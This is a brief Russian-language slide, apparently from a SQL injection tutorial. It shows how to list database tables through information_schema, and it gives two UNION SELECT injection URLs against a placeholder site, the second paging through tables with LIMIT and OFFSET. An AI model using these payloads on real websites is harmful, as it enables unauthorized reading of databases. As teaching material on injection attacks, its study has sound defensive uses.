 Узнаем таблицы
Для получения информации о таблицах и колонках необходимо
  обратиться к служебной таблице Information_schema


www.site.com/index.php?id=-
  1+union+select+null,TABLE_NAME,null,null+from+INFO
  RMATION_SCHEMA.TABLES--
  Таким запросом мы узнаѐм первую таблицу, но нам надо узнать
  и другие

www.site.com/index.php?id=-
  1+union+select+null,TABLE_NAME,null,null+from+INFO
  RMATION_SCHEMA.TABLES+LIMIT+1+OFFSET+1--
 